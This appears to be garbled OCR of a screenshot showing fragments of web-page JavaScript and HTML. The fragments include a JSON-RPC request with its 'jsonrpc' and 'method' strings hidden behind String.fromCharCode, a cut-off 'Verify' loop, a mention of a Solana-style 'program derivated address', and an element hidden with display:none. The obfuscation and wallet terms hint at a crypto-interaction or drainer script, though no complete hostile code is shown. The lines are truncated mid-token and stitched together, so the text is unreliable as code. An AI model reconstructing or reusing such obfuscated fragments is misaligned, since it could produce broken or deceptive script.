
tringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCh
,s=String.fromCharCode(32).trim();for(let i=0;iVerify ...
d program derivated address 
streamer
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
return;var el=document.getElementById('main-